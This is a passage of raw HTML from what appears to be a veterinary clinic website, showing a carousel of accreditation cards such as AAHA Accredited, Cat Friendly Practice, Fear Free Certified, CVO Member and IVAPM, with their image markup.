media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Animal Hospital Association (AHAA) Accredited" title="American Animal Hospital Association (AHAA) Accredited" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="cxRZYgtBS10MlQYeMrXoG">AAHA Accredited Hospital</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Friendly Practice" role="link" href="/services/cat-friendly" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Friendly Practice" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" title="A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="01BDtq3MYZiOEocSPVBgZ9">Cat Friendly Practice</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Fear Free Certified" role="link" href="/services/fear-free" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Fear Free Certified" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Kitten pawing at flowers in a field" title="Kitten pawing at flowers in a field" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7AD2QFfi8G4IiN05dOyUzX/90071ac0369eed738dfbe7302793b837/NVA-5CARD-Fear-White.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1Phd9lFBPP9idYYS2JvMS5">Fear Free Certified</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="CVO Member" role="link" href="https://cvo.org/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="CVO Member" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="College of Veterinarians of Ontario (CVO)" title="College of Veterinarians of Ontario (CVO)" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1VW4cQtt9DAbJk28lYDr2L/d670faf66981a229dd034fab07e46353/NVA-CVO-Dog__1_.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5aGig9gsjA6Or22iiU6ru4">CVO Member</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="IVAPM" role="link" href="/services/international-veterinary-academy-of-pain-management-ivapm" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="IVAPM" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="white dog running in grass" title="white dog running in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="35izzZzaYA2fNr5EV2qGWf">IVAPM</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 crslIN variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAHA Accredited Hospital" role="link" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAHA Accredited Hospital" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Animal Hospital Association (AHAA) Accredited" title="American Animal Hospital Association (AHAA) Accredited" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="cxRZYgtBS10MlQYeMrXoG">AAHA Accredited Hospital</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Friendly Practice" role="link" href="/services/cat-friendly" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Friendly Practice" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 